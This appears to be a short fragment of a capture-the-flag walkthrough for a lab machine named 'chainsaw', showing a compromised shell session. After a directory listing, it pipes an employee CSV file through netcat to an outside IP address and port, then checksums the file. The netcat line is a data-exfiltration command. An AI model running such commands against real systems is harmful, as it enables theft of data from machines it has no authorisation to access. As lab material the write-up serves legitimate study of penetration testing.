 administrator@chainsaw:/home/administrator$ ls -al
ls -al
total 104
drwxr-x--- 8 administrator administrator  4096 Dec 20  2018 .
drwxr-xr-x 4 root          root           4096 Dec 12  2018 ..
lrwxrwxrwx 1 administrator administrator     9 Dec 12  2018 .bash_history -> /dev/null
-rw-r----- 1 administrator administrator   220 Dec 12  2018 .bash_logout
-rw-r----- 1 administrator administrator  3771 Dec 12  2018 .bashrc
-rw-r----- 1 administrator administrator   220 Dec 20  2018 chainsaw-emp.csv
drwxrwxr-x 5 administrator administrator  4096 Jan 23  2019 .ipfs
drwxr-x--- 3 administrator administrator  4096 Dec 12  2018 .local
drwxr-x--- 3 administrator administrator  4096 Dec 13  2018 maintain
drwxr-x--- 2 administrator administrator  4096 Dec 12  2018 .ngrok2
-rw-r----- 1 administrator administrator   807 Dec 12  2018 .profile
drwxr-x--- 2 administrator administrator  4096 Dec 12  2018 .ssh
drwxr-x--- 2 administrator administrator  4096 Dec 12  2018 .swt
-rw-r----- 1 administrator administrator  1739 Dec 12  2018 .tmux.conf
-rw-r----- 1 administrator administrator 45152 Dec 12  2018 .zcompdump
lrwxrwxrwx 1 administrator administrator     9 Dec 12  2018 .zsh_history -> /dev/null
-rw-r----- 1 administrator administrator  1295 Dec 12  2018 .zshrc
administrator@chainsaw:/home/administrator$ cat chainsaw-emp.csv | nc 10.10.14.72 9005
<strator$ cat chainsaw-emp.csv | nc 10.10.14.72 9005
administrator@chainsaw:/home/administrator$ md5sum chainsaw-emp.csv
md5sum chainsaw-emp.csv
39c788ea85d39e9d6fbb8434d118a09e  chainsaw-emp.csv